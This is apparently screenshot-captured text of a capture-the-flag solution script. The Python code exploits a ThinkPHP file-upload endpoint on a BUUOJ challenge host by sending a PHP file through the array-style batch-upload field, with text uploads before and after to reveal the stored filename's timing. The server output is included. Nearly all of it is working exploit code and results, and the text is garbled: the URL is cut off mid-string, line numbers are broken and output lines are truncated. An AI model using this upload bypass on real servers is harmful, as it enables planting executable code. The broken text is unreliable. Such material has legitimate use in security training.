 hello.py flask.py
1 import requests
2 url = 'http://e5fa72f7-0fe3-4e15-9b09-fd307f62ea4a.node3.buuoj.cn/index.php/Home/Index/u
3 file1 = {'file':open('2.txt','r')}
4 file2 = {'file[]':open('2.php','r')} #upload()不传参时即是批量上传所以用[]
5
6 r = requests.post(url,files = file1)
7 print (r.text)
8
9 r = requests.post(url,files = file2)
0 print (r.text)
1
2 r = requests.post(url, files = file1)
3 print (r.text)
\venv\Scripts\python.exe E:/python学习/hello.py
lic\/Uploads\/2020-09-14\/5f5f79880f72b.txt","success":1}
lic\/Uploads\/","success":1}
lic\/Uploads\/2020-09-14\/5f5f7988404f0.txt","success":1}
hed with exit code 0